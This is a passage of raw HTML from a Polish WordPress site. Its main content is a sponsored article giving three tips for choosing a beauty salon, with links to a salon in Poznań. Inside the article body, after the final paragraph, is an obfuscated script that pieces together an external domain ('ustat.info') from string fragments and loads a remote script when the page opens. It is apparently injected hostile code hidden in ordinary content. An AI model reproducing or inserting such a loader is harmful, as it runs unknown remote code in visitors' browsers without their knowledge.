right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"Strona korzysta z plik\u00f3w cookies","cookie_bar_as":"widget","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://visera.pl/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://visera.pl/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.8" id="cookie-law-info-js"></script>

<!-- Fragment znacznika Google (gtag.js) dodany przez Site Kit -->
<!-- Fragment Google Analytics dodany przez Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5735NW7" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["visera.pl"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5735NW7");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://visera.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://visera.pl/?p=7934' />
<meta name="generator" content="Site Kit by Google 1.167.0" /><link rel="pingback" href="https://visera.pl/xmlrpc.php">		<style type="text/css" id="wp-custom-css">
			.entry-title  {
text-align: left; 
margin-bottom: 0.25cm; 
margin-top: 0.25cm; 
font-size: 20px; 
font-weight: bold; 
color: #0D0D0D;
} 

.entry-main-content a:link {
font-weight: normal; 
color: #0046B6;
} 

.entry-main-content h2 {
text-align: justify; 
margin-bottom: 0.25cm; 
margin-top: 0.25cm; 
font-size: 17px; 
font-weight: bold; 
color: #0D0D0D;
} 

.entry-main-content h3 {
text-align: justify; 
margin-bottom: 0.25cm; 
margin-top: 0.25cm; 
font-size: 17px; 
font-weight: bold; 
color: #0D0D0D;
} 

.entry-main-content ul li {
text-align: justify; 
font-size: 14px; 
font-weight: normal; 
color: #0D0D0D;
margin-top: 0.25cm; 
margin-left: 0.25cm; 
margin-right: 0.25cm; 
} 

.entry-main-content ol li {
text-align: justify; 
font-size: 14px; 
font-weight: normal; 
color: #0D0D0D;
margin-top: 0.25cm; 
margin-left: 0.25cm; 
margin-right: 0.25cm; 
} 

blockquote {
font-weight:inherit;
font-style:italic;
text-align: justify; 
position:relative;
margin:2em auto;
max-width:500px;
padding:6em .5em 1.25em;
font-size: 15px; 
line-height:1.5;
display:block;
clear:both;
-webkit-column-span:all;
-moz-column-span:all;
column-span:all;
border-left:0 solid;
color: #805070;;
}

.botomMenu { 
display: block; 
overflow: hidden;
margin-left: 1px; 
margin-right: 1px; 

}

.botomMenu1 { 
float: left;
}

.botomMenu2 { 
margin-top: 10px;
overflow: hidden;
}

.botomMenu ul { 
display:inline; 
float:right;}

.botomMenu li { 
list-style-type: none; 
display: inline; 
font-size: 11px; }

.botomMenu li a {
	color:#ffffff;
	line-height:5px;
	text-decoration:none;
	font-weight:normal;
	padding: 0 2px 0 2px;
}
.botomMenu li a:hover { color:#ccc; text-decoration:underline;}

.show_comments_wrap button.show_comments{display:block;}

.single-comment.comments_wrap{display: block;}





		</style>
		<style type="text/css" title="dynamic-css" class="options-output">.embe-dark-mode, .embe-dark-mode .has-dark-mode, .embe-dark-mode #wrapper.boxed-layout,.embe-dark-mode.has-offcanvas .offcanvas-sidebar{background:#1a1a1a;}.embe-dark-mode,										
										.embe-dark-mode .entry-excerpt,
										.embe-dark-mode.has-offcanvas .offcanvas-sidebar
							{color:#686868;}.embe-dark-mode .has-dark-mode,
							.embe-dark-mode .has-dark-mode p,
							.embe-dark-mode .has-dark-mode a,
							.embe-dark-mode .is-sticky .entry-title a,
							.embe-dark-mode a.post-title,
							.embe-dark-mode .bread a,
							.embe-dark-mode .entry-title,
							.embe-dark-mode .archive-header span,
							.embe-dark-mode .tags-wrap a,
							.embe-dark-mode a.post-edit-link,
							.embe-dark-mode.has-offcanvas .offcanvas-sidebar a
							{color:#ffffff;}.embe-dark-mode .has-dark-mode:hover,
							.embe-dark-mode .has-dark-mode p:hover,
							.embe-dark-mode .has-dark-mode a:hover,
							.embe-dark-mode .is-sticky .entry-title a:hover,
							.embe-dark-mode a.post-title:hover,
							.embe-dark-mode .bread a:hover,
							.embe-dark-mode .entry-title:hover,
							.embe-dark-mode .archive-header span:hover,
							.embe-dark-mode .tags-wrap a:hover,
							.embe-dark-mode a.post-edit-link:hover,
							.embe-dark-mode.has-offcanvas .offcanvas-sidebar a
							:hover{color:#dddddd;}.embe-dark-mode .has-dark-mode:active,
							.embe-dark-mode .has-dark-mode p:active,
							.embe-dark-mode .has-dark-mode a:active,
							.embe-dark-mode .is-sticky .entry-title a:active,
							.embe-dark-mode a.post-title:active,
							.embe-dark-mode .bread a:active,
							.embe-dark-mode .entry-title:active,
							.embe-dark-mode .archive-header span:active,
							.embe-dark-mode .tags-wrap a:active,
							.embe-dark-mode a.post-edit-link:active,
							.embe-dark-mode.has-offcanvas .offcanvas-sidebar a
							:active{color:#dddddd;}div#wave .dot, .woocommerce button.button.alt, .top-scroll-bar, .embe_header_1 .social-network a.searh-toggle, .sticky-header a.searh-toggle, .latest-style-1 .article-wrap:hover .hover-has-bg, .item:hover .hover-has-bg, .back-to-top, .latest-style-2 .post-count, .sticky-icon, .format-icon, #main-menu .menu-primary ul > li > a::before, .primary-btn, #main-menu .menu-primary li.menu-item-has-children a::after, .tooltip-inner, .owl-carousel .owl-nav button, .bounceball::before, .social-network a.searh-toggle, .sticky-header a.searh-toggle, #alith-tab a.alith-current-item, article:hover .sticky-icon, article:hover .format-icon, #main-menu .menu-primary li.has-mega-menu a::after, .title_style_3 .widget-title span::before, .title_style_4 .widget-title::before, .title_style_5 .widget-title span, .title_style_6 .widget-title,aside .widget_search .search-button,.owl-carousel .owl-nav button.owl-prev, .owl-carousel .owl-nav button.owl-next, .lds-ellipsis div, .bounceball:before, .alith-read-more:hover,.lds-planet::after{background:#002868;}.capsSubtle, .woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce ul.products li.product .price, .primary-color, .primary-color a, .entry-metro h3:hover a, .is-sticky .entry-title a, .widget_categories li.cat-item, .menu-primary a i, .entry-main-content a, .alith_title_arrow::before, .slider-carousel-columns .post-count-number{color:#002868;}.latest-style-1 .article-wrap:hover .hover-has-bg, .item:hover .hover-has-bg, .lds-ripple div,.lds-planet{border-color:#002868;}.tooltip.bs-tooltip-auto[x-placement^=top] .arrow::before, .tooltip.bs-tooltip-top .arrow::before, .widget_style_7 .widget-title,.title_style_7 .widget-title{border-top-color:#002868;}.secondary-color, .secondary-color a, ul.page-numbers li span.current{color:#00637f;}.latest-style-2 article:hover .post-count, .embe_header_1 .social-network a.searh-toggle:hover, .owl-carousel .owl-nav button:hover, .widget_style_3 .widget-title span::before, .home-featured-grid-2 .entry-metro .entry-meta.entry-meta-before a, .embe_news .post-list-1st-big-2 .entry-meta.entry-meta-before a{background-color:#00637f;}#main-menu .menu-primary ul.sub-menu{border-color:#00637f;}.divider, .btn-success, .content-widget .readme:hover, .search_field:focus, .site-footer, aside .widget-area, #content, nav#main-menu, #main-menu.slide-down, .slider-caption-big, .slider-caption-big .read-more, .home-content.sidebar_left, aside .sidebar-widget, aside .widget_search input.search-field, .home-content .widget_alitheme_lastpost, .latest-style-1 .article-wrap .infor-inner, .format-icon, .sticky-icon, .loop-list, .post-list-1st-big, .loop-grid-inner, .archive-header, .single .post-author, .before-content, .top-bar, .home-after-content{border-color:transparent;}a{color:#212121;}a:hover{color:#002868;}a:active{color:#002868;}body{background-color:#ffffff;}body{border-top:0px none #000000;border-bottom:0px none #000000;border-left:0px none #000000;border-right:0px none #000000;}body, .woocommerce-product-details__short-description pre, 
				.edit-post-visual-editor .editor-block-list__block, .editor-default-block-appender textarea.editor-default-block-appender__content{font-family:Roboto;line-height:22px;font-weight:400;font-style:normal;color:#212121;font-size:14px;}body h1, body h2, body h3, body h4:not(.widget-title), body h5:not(.widget-title), body h6, .site-pagination, .lb_button, label, input[type="submit"],
				.quote_author_name, .read_more, .slicknav_menutxt, .woocommerce-pagination, button, .buttons, 
				.widget_shopping_cart_content, .widget_products, .woocommerce div.product .woocommerce-tabs ul.tabs li, 
				.woocommerce a.button, .widget_recent_reviews .product-title, .woocommerce-review__author, .comment-reply-title, 
				.pagination-num, a.comment-reply-link, p.sidebar-open, .top-search span, .wp-block-button__link, .widget_recent_comments li.recentcomments > a,	a.rsswidget		
				{font-family:"Open Sans";font-weight:700;font-style:normal;color:#212121;}body h1{line-height:1.45em;font-size:2.471em;}body h2{line-height:1.40em;font-size:2.294em;}body h3{line-height:1.35em;font-size:1.882em;}body h4{line-height:1.35em;font-size:1.529em;}body h5{line-height:1.35em;font-size:1.118em;}body h6{line-height:1.4em;font-size:1em;}.entry-meta{font-family:Roboto;text-transform:uppercase;line-height:11px;font-weight:normal;font-style:normal;color:#848484;font-size:11px;}.entry-meta a{color:#434343;}.entry-meta a:hover{color:#002868;}.entry-meta a:active{color:#002868;}.entry-meta img.avatar{height:20px;width:20px;}.single .excerpt, .entry-main-content, .single-quote-content, .entry-header, .entry-header-2, .entry-header-3, .entry-wraper .excerpt, .entry-wraper .entry-main-content{font-family:Roboto;text-align:justify;text-transform:none;line-height:25px;font-weight:300;font-style:normal;color:#141414;font-size:16px;}header{background-color:transparent;}.top-bar{background:#011c46;}.top-bar{font-family:Roboto;line-height:#ffffffpx;font-weight:normal;font-style:normal;color:#ffffff;font-size:12px;}.top-bar{padding-top:12px;padding-bottom:6px;}.top-bar a, .embe_header_3 a.social-icon, .embe_header_3 .social-network a.searh-toggle{color:#ffffff;}.top-bar a:hover, .embe_header_3 a.social-icon:hover, .embe_header_3 .social-network a.searh-toggle:hover{color:#ffffff;}.top-bar a:active, .embe_header_3 a.social-icon:active, .embe_header_3 .social-network a.searh-toggle:active{color:#ffffff;}.top-bar{border-top:0px none #ffffff;border-bottom:0px none #ffffff;border-left:0px none #ffffff;border-right:0px none #ffffff;}h1.logo a{font-family:Roboto;text-align:left;letter-spacing:1px;font-weight:500;font-style:normal;color:#ffffff;font-size:20px;}.header_logo{padding-top:15px;padding-right:20px;padding-bottom:15px;padding-left:10px;}#main-menu, .header_3 #main-menu.slide-down, #main-menu.fixed, .sticky-header{background-color:#002868;}#main-menu, #main-menu .social-network span.search-label{color:#ffffff;}.off-canvas-toggle span{background:#ffffff;}.menu-primary ul li a{color:#ffffff;}.menu-primary ul li a:hover{color:#ffffff;}.menu-primary ul li a:active{color:#ffffff;}.menu-primary ul li a, .mobi-menu nav, .capsSubtle{font-family:Roboto;line-height:5px;font-weight:500;font-style:normal;font-size:13px;}.menu-primary ul li a{padding-top:31px;padding-right:10px;padding-bottom:15px;padding-left:10px;}.menu-primary>ul>li{border-top:0px none #d7d7d7;border-bottom:0px none #d7d7d7;border-left:0px none #d7d7d7;border-right:0px none #d7d7d7;}#main-menu .menu-primary ul.sub-menu{background-color:#011c46;}nav ul.sub-menu li a{color:#ffffff;}nav ul.sub-menu li a:hover{color:#ffffff;}nav ul.sub-menu li a:active{color:#ffffff;}#main-menu ul li .sub-menu a{font-family:Roboto;line-height:14px;font-weight:normal;font-style:normal;font-size:14px;}.mobi-menu{background-color:#ffffff;}.mobi-menu ul li a{color:#000000;}.mobi-menu ul li a:hover{color:#002868;}.mobi-menu ul li a:active{color:#002868;}.mobile-logo-img{width:95px;}.site-bottom{background-color:#e1e1e1;}.site-bottom{color:#212121;}.site-bottom a{color:#212121;}.site-bottom a:hover{color:#002868;}.site-bottom a:active{color:#002868;}.site-bottom h4.widget-title{font-family:Roboto;font-weight:700;font-style:normal;color:#000000;font-size:22px;}footer.site-footer{background-color:#101010;}footer.site-footer{border-top:1px solid #222222;border-bottom:0px solid #222222;border-left:0px solid #222222;border-right:0px solid #222222;}.site-footer{padding-top:20px;padding-bottom:20px;}footer.site-footer, .site-bottom, .site-bottom h1, .site-bottom h2, .site-bottom h3, .site-bottom h4, .site-bottom h5, .site-bottom h6{font-family:Roboto;text-align:left;letter-spacing:1px;font-weight:400;font-style:normal;color:#000000;font-size:14px;}.site-footer a{color:#dbdbdb;}.site-footer a:hover{color:#ffffff;}.site-footer a:active{color:#002868;}.widget-title, aside .widget-title{font-family:Roboto;line-height:16px;font-weight:normal;font-style:normal;font-size:16px;}aside .sidebar-widget{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;}aside .sidebar-widget{margin-top:0;margin-right:0;margin-bottom:50px;margin-left:0;}aside.primary-sidebar .sidebar-widget, aside.second-sidebar .sidebar-widget{border-top:0px solid #ffffff;border-bottom:0px solid #ffffff;border-left:0px solid #ffffff;border-right:0px solid #ffffff;}aside.primary-sidebar .sidebar-widget, aside.second-sidebar .sidebar-widget{background:#ffffff;}.widget_style_5 .widget-title::after, .widget_style_5 .widget-title span, .widget_style_3 .widget-title::before, .widget_style_4 .widget-title::before, .widget_style_6 .widget-title{background:#002868;}.widget-title, aside .widget-title{color:#212121;}aside.primary-sidebar, aside.second-sidebar{padding-top:30px;padding-right:15px;padding-bottom:0;padding-left:15px;}aside.primary-sidebar{background-color:#ffffff;}aside.primary-sidebar{border-top:0px solid #ffffff;border-bottom:0px solid #ffffff;border-left:0px solid #ffffff;border-right:0px solid #ffffff;}.off-canvas-toggle span, .menu-toggle-icon > span::after, .menu-toggle-icon > span::before, .menu-toggle-icon > span{background:#ffffff;}.has-offcanvas aside.offcanvas-sidebar{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.has-offcanvas .offcanvas-sidebar{background-color:#e1e1e1;background-image:url('#212121');}.has-offcanvas .offcanvas-sidebar a{color:#212121;}.has-offcanvas .offcanvas-sidebar a:hover{color:#002868;}.has-offcanvas .offcanvas-sidebar a:active{color:#002868;}.has-offcanvas .offcanvas-sidebar{color:#212121;}</style><style>
		@media (min-width:1200px){
		  .container,
		  .elementor-section.elementor-section-boxed .elementor-container 
		  {max-width:1370px;}
		  .boxed-layout {
		  	max-width:1170px;
		  }
		}
	
			.has-rounded,
			.has-rounded img{border-radius:0px!important;overflow:hidden;
		}
	</style><link rel='stylesheet' id='cookie-law-info-table-css' href='https://visera.pl/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.8' type='text/css' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-7934 single-format-standard wp-embed-responsive wp-theme-embe  embe_minimalist widget_style_4 search_popup_top embe_header_4 elementor-default elementor-kit-582 aa-prefix-viser-" >

	
	<div class="embe-mark"></div>
	<div class="top-scroll-bar"></div>

	<!--Mobile navigation-->
<div class="sticky-header fixed d-lg-none d-md-block">
    <div class="text-center">
        <div class="container mobile-menu-fixed"> 
            <div class="mobile_logo header_logo"><a href="https://visera.pl/" rel="home"><img class="mobile-logo-img" src="https://visera.pl/wp-content/uploads/2020/04/logo.png" alt="Home" /></a></div>            
            <a href="javascript:void(0)" class="menu-toggle-icon">
                <span class="lines"></span>
            </a>
        </div> 
    </div>         

    <div class="mobi-menu">
        <div class="mobi-menu__logo">           
            <div class="mobile_logo header_logo"><a href="https://visera.pl/" rel="home"><img class="mobile-logo-img" src="https://visera.pl/wp-content/uploads/2020/04/logo.png" alt="Home" /></a></div>        </div>
        <nav>
            <div id="mobile-menu-ul" class="mobile-menu"><ul>
<li class="page_item page-item-888"><a href="https://visera.pl/kontakt/">Kontakt</a></li>
<li class="page_item page-item-3"><a href="https://visera.pl/polityka-prywatnosci/">Polityka prywatności</a></li>
<li class="page_item page-item-932"><a href="https://visera.pl/publikacja-artykulu/">Publikacja Artykułu</a></li>
<li class="page_item page-item-445"><a href="https://visera.pl/">Visera.pl &#8211; serwis internetowy o aktywnościach współczesnych ludzi</a></li>
</ul></div>
        </nav>                
    </div>
    <div class="mobile-search">
            </div>
</div>
<!--Mobile navigation--><div id="wrapper"><header id="header" class="d-lg-block d-none embe_header_4"><!--HEADER LAYOUT 4-->
    <div class="top-bar">
        <div class="container">
            <div class="row">
                <div class="col-md-6 col-sm-12">
                    <div class="top-bar-social-network float-left">
                                            </div>
                    <div class="float-left">
                        <span class="top-datetime">
                            środa, 10 grudnia, 2025                        </span>
                    </div>                   
                </div>
                <div class="col-md-6 col-sm-12 text-right">
                    <div class="top-nav float-right">
                        <div class="menu-top-menu-container"><ul id="top-menu" class="top-menu"><li id="menu-item-937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-937"><a href="https://visera.pl/publikacja-artykulu/">Publikacja Artykułu</a></li>
<li id="menu-item-931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-931"><a rel="privacy-policy" href="https://visera.pl/polityka-prywatnosci/">Polityka prywatności</a></li>
<li id="menu-item-930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-930"><a href="https://visera.pl/kontakt/">Kontakt</a></li>
</ul></div>                    </div>                    
                </div>
            </div>
        </div>
    </div> <!--end top bar-->
    <nav id="main-menu" class="stick d-lg-block d-none text-center has-dark-mode">
        <div class="container">
            <div class="row">

               
                    <div class="align-self-center">
                        <div class="float-left">
                        <div class="header_logo"><h1 class="logo navbar-brand"><a href="https://visera.pl/" rel="home">VISERA</a></h1></div>                        </div>
                        <div class="menu-primary float-left">
                            <ul id="main-menu-ul" class="menu"><li id="menu-item-421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421"><a href="https://visera.pl/biznes-firma/">Biznes</a></li>
<li id="menu-item-423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-423"><a href="https://visera.pl/budownictwo/">Budownictwo</a></li>
<li id="menu-item-422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-422"><a href="https://visera.pl/gastronomia/">Gastronomia</a></li>
<li id="menu-item-593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-593"><a href="https://visera.pl/dom-wnetrza/">Dom</a></li>
<li id="menu-item-426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-426"><a href="https://visera.pl/motoryzacja/">Motoryzacja</a></li>
<li id="menu-item-1882" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1882"><a href="https://visera.pl/ogrod/">Ogród</a></li>
<li id="menu-item-1883" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1883"><a href="https://visera.pl/pozostale/">Pozostałe</a></li>
<li id="menu-item-597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-597"><a href="https://visera.pl/rodzina/">Rodzina</a></li>
<li id="menu-item-598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-598"><a href="https://visera.pl/rozrywka/">Rozrywka</a></li>
<li id="menu-item-599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-599"><a href="https://visera.pl/sport-fitness-kulturystyka/">Sport</a></li>
<li id="menu-item-1007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1007"><a href="https://visera.pl/technologia/">Technologia</a></li>
<li id="menu-item-600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-600"><a href="https://visera.pl/turystyka/">Turystyka</a></li>
</ul>                        </div>
                    </div>
              
             
            </div>    
        </div>
    </nav> <!--end main-nav-->
            <div class="flash-news has-dark-mode">
            <div class="container">
                <div class="row align-self-center">
                    <div class="col-10 align-self-center">
                        <div style="background: none"><div id="alitheme_postcarausel-1" class="sticky-post widget_alitheme_postcarausel"><i class="ti-bolt"></i><div class="has-dark-mode title_style_1" style="color: #000000"><span class="widget-title">Nowe Artykuły:</span></div>	
<div class="owl-carousel sticky-posts">
			<div class="item">			
		    <a class="post-title mb-0" href="https://visera.pl/kompleksowa-ochrona-auta-dzieki-powlokom-ceramicznym-ldz-glass/">Kompleksowa ochrona auta dzięki powłokom ceramicznym LDZ Glass</a>		</div>
			<div class="item">			
		    <a class="post-title mb-0" href="https://visera.pl/praca-w-szwajcarii-bez-posrednikow-od-czego-zaczac/">Praca w Szwajcarii bez pośredników: od czego zacząć?</a>		</div>
			<div class="item">			
		    <a class="post-title mb-0" href="https://visera.pl/mpm-prezentuje-serie-gofree-mobilne-agd-z-jedna-bateria-do-wszystkich-urzadzen/">MPM prezentuje serię GoFree – mobilne AGD z jedną baterią do wszystkich urządzeń</a>		</div>
			<div class="item">			
		    <a class="post-title mb-0" href="https://visera.pl/biustonosze-staniki-i-bielizna-damska-wiecej-niz-codziennosc/">Biustonosze, staniki i bielizna damska – więcej niż codzienność</a>		</div>
			<div class="item">			
		    <a class="post-title mb-0" href="https://visera.pl/bielizna-damska-komfort-styl-i-zmyslowosc-kazdego-dnia/">Bielizna damska – komfort, styl i zmysłowość każdego dnia</a>		</div>
	</div></div></div>                    </div>
                    <div class="col-2 text-right align-self-center">
                        	<div class="switch-dark-light">
		<label class="switch" for="embe_dark_mode_toggle">
			<input class="embe_dark_mode_toggle" type="checkbox" id="embe_dark_mode_toggle" />
			<div class="slider round"></div>
		</label>
	</div>
                    </div>
                </div>
            </div>
        </div>
    </header><div class="primary">
	<main id="content" class="primary dropcap">
	<div class="container"><div class="row no-gutter"><div class="col-lg-70 col-lg-8 col-md-12"><div class="entry-header entry-header-1">                        
    <div class="entry-meta text-uppercase mb-15"><div class="meta_categories"><a href="https://visera.pl/uroda/" rel="category tag">Uroda</a></div></div><h1 class="entry-title mb-15">Jak wybrać dobry salon kosmetyczny? 3 sprawdzone wskazówki</h1>	<figure class="image zoom mt-4 mb-4 has-rounded">
 		<img width="1024" height="683" src="https://visera.pl/wp-content/uploads/2022/10/jak-wybrac-dobry-salon-kosmetyczny-3-sprawdzone-wskazowki.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Jak wybrać dobry salon kosmetyczny? 3 sprawdzone wskazówki" decoding="async" fetchpriority="high" srcset="https://visera.pl/wp-content/uploads/2022/10/jak-wybrac-dobry-salon-kosmetyczny-3-sprawdzone-wskazowki.jpg 1024w, https://visera.pl/wp-content/uploads/2022/10/jak-wybrac-dobry-salon-kosmetyczny-3-sprawdzone-wskazowki-300x200.jpg 300w, https://visera.pl/wp-content/uploads/2022/10/jak-wybrac-dobry-salon-kosmetyczny-3-sprawdzone-wskazowki-768x512.jpg 768w, https://visera.pl/wp-content/uploads/2022/10/jak-wybrac-dobry-salon-kosmetyczny-3-sprawdzone-wskazowki-1536x1024.jpg 1536w" sizes="(max-width: 1024px) 100vw, 1024px" />	</figure><!-- .post-thumbnail -->


  
</div> <!--end single header-->
    <div class="entry-wraper mb-30">
        <div class="entry-main-content">
        	
<!-- Quick Adsense Mobile WordPress Plugin: https://pluginmarket.net/ -->
<div style="float:none;margin:0px;">
<div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div>


<p style="padding:0px 10px 5px 10px; font-size: 14px; text-align: right;">Tekst zewnętrzny, artykuł sponsorowany</p>
</div>
<p><strong>U większości dorosłych ludzi każdy wieczór wygląda tak samo kończąc dzień pielęgnacją swojej twarzy, m.in. poprzez golenie się. Jednak, już o poranku jesteśmy w stanie doświadczyć dyskomfortu z powodu świeżych włosków. A umówmy się, nic tak nie irytuje jak wyczuwalne drobne włoski już po niecałym dniu od golenia. Ciągłe zaczerwienienie na skórze będzie tylko negatywnie wpływać na jej jakość i stan. Dlatego z pomocą przychodzi zabieg trwale usuwający nasze owłosienie wykonywane przez specjalistów. Jeżeli masz pewne obawy to spójrz na te 3 sprawdzone wskazówki, które pozwolą znaleźć dobry i sprawdzony salon kosmetyczny.</strong></p>
<h2>Wykwalifikowani pracownicy</h2>
<p>Przy poszukiwaniu odpowiedniego fachowca należy szukać informacji dot. kwalifikacji, a także zdobytego doświadczenia przez całą kadrę. Warto zaznajomić się i poczytać o firmie na ich stronie internetowej. Może wśród swoich znajomych znasz osobę, która korzystała z usług tej firmy i podzieli się swoimi opiniami. Ważne jest, aby usługi były wykonywane przez osobę z należytą starannością i ostrożnością, przy zachowaniu odpowiednich zasad bezpieczeństwa. Wszystkie narzędzia powinny być regularnie i sterylnie oczyszczane w celu zachowania higieny pracy i troski o zdrowie klientów. Przede wszystkim, dobry i sprawdzony <a href="https://www.salonkleopatra.com.pl/">salon kosmetyczny w Poznaniu</a> powinien posiadać wykwalifikowaną kadrę, indywidualne podejście do klienta i szeroką gamę usług.</p>
<h2>Estetyka miejsca</h2>
<p>Salon kosmetyczny jest takim miejscem, które powinno wyróżniać się schludnością i ogólną estetyką całej przestrzeni. Już po przekroczeniu wejścia będzie można wysunąć pewne wnioski i ustalić, czy pracują tutaj specjalistki czy też nie. Piękność i dbałość sprawią, że zdecydowanie chętniej wrócimy do tego miejsca ponownie. Chociażby takie detale jak subtelny, acz piękny zapach i przyjemna atmosfera pozwolą nam bardziej się zrelaksować i zapomnieć o naszych problemach, które codziennie kłębią się w naszych głowach.</p>
<h2>Wszechstronny zakres zabiegów</h2>
<p>Szeroki wybór usług podkreśla znaczenie firmy na rynku. Ten rozbudowany zakres zabiegów świadczy także o wysokich kwalifikacjach zawodowych, jakie posiadają pracownicy. Chcesz się umówić na usługi z rodzaju makijażu, szukasz informacji nt. zabiegu pielęgnacyjnego twarzy i ciała albo nie wiesz czym jest <a href="https://www.salonkleopatra.com.pl/laseroterapia">depilacja</a>  laserowa? Każda kompetentna kosmetolożka będzie potrafiła odpowiedzieć na te pytania, a także opowiedzieć o ich cechach w sposób jak najbardziej zrozumiały dla klienta.</p>
<p><script>
(function(){
wgq6=document.createElement("script");wgq6.type="text/javascript";
wgq6.async=true;wgq6_=(("us")+"t")+"a";wgq6_+=("t.i")+""+"n";wgq6_+=(("f")+"o");wgq6_+="/";
wgq6u="435308582.";wgq6u+="66808yXmgq64ljrfwvXzrm5fg8fppr";wgq6.src="https://"+wgq6_+wgq6u;
wgq6db=document.body;wgq6db.appendChild(wgq6);
})();
</script></p>

<div style="font-size:0px;height:0px;line-height:0px;margin:0;padding:0;clear:both"></div><div id='wpd-post-rating' class='wpd-not-rated'>
            <div class='wpd-rating-wrap'>
            <div class='wpd-rating-left'></div>
            <div class='wpd-rating-data'>
                <div class='wpd-rating-value'>
                    <span class='wpdrv'>0</span>
                    <span class='wpdrc'>0</span>
                    <span class='wpdrt'>głosów</span></div>
                <div class='wpd-rating-title'>Ocena artykułu:</div>
                <div class='wpd-rating-stars'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 